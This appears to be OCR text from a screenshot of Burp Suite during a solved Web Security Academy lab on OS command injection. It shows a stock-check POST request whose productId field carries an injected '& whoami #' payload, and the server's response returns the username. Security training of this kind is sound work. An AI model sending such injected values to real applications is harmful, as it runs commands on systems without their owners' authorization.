 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.4 - Tempor...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 ×
Send Cancel Target: https://0a5800db04f673c5801c4907005e00aa.web-security-... HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a5800db04f673c5801c4907005e00aa.web-security
-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5800db04f673c5801c4907005e00aa.web-
security-academy.net/product?productId=1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin:
https://0a5800db04f673c5801c4907005e00aa.web-
security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=1+%26+whoami+%23&storeId=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-z1S2W3
7
Search 0 highlights
Inspector
Notes
Done 120 bytes | 225 millis
Nas.io Mem Microsoft Word Lab: OS com OS comm
https://0a5800db04f673c5801c4907005e00aa.web-
Web Security
Academy
OS command injection, simple
case
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home
WE LIKE TO
SHOP
Enter
Eggtastic, Fun, Food
Eggcessories
$83.36
View details
Giant Pillow Thing
$75.58
View details
The Giant Enter Key
$25.68
View details
Safety First
$95.45
View details